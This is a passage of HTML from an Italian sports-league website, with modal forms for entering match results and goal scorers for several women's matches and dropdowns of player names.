                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_99170_3" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_99168" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            VIRTUS ROMAGNA - SANTA MARIA APPARENTE</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_4" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_4" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_4_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_4_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_4_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_99168_4" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_99166" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            LUX CHIETI - PROGETTO SARNO</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_5" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_5" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_5_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_5_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_5_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_99166_5" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_99162" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            ATLETICO CHIARAVALLE - PERUGIA</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_6" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_6" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_0_A' onchange='updateSelect(99162,0,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_0_B' onchange='updateSelect(99162,0,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_1_A' onchange='updateSelect(99162,1,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_1_B' onchange='updateSelect(99162,1,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_2_A' onchange='updateSelect(99162,2,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_2_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_2_B' onchange='updateSelect(99162,2,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_3_A' onchange='updateSelect(99162,3,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_3_B' onchange='updateSelect(99162,3,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_4_A' onchange='updateSelect(99162,4,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_4_B' onchange='updateSelect(99162,4,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_5_A' onchange='updateSelect(99162,5,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_5_B' onchange='updateSelect(99162,5,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_6_A' onchange='updateSelect(99162,6,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_6_B' onchange='updateSelect(99162,6,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_7_A' onchange='updateSelect(99162,7,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_7_B' onchange='updateSelect(99162,7,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_8_A' onchange='updateSelect(99162,8,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_8_B' onchange='updateSelect(99162,8,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_9_A' onchange='updateSelect(99162,9,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99162_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99162_riga_9_B' onchange='updateSelect(99162,9,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_6_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_6_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_6_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_99162_6" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_93362" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            SALERNITANA - PUCETTA</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_7" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_7" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_0_A' onchange='updateSelect(93362,0,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_0_B' onchange='updateSelect(93362,0,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_1_A' onchange='updateSelect(93362,1,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_1_B' onchange='updateSelect(93362,1,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_2_A' onchange='updateSelect(93362,2,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_2_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_2_B' onchange='updateSelect(93362,2,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_3_A' onchange='updateSelect(93362,3,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93362_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_3_B' onchange='updateSelect(93362,3,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93362_riga_4_A' onchange='updateSelect(93362,4,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' 